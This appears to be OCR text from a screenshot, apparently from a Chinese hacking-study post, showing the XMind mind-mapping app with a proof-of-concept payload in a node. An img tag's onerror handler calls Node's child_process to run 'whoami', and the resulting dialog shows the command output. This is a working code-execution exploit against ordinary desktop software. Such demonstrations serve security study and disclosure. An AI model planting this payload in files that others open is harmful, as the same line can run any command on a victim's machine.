 文件 编辑 插入 工具 查看 帮助 未命名.xmind — 已编辑 试用模式（已230天）
思维导图 大纲 缩进 减少缩进 笔记 插入 分享 图标
<img src=x onerror="const exec =
require('child_process').exec;exec('whoami').s
tdout.on('data', function (data)
{alert(data);})">
XMind
whoami\liu sir
确定
分支主题 分支主题 1
分支主题 分支主题 2
HACK学习呀
字数: 19 100%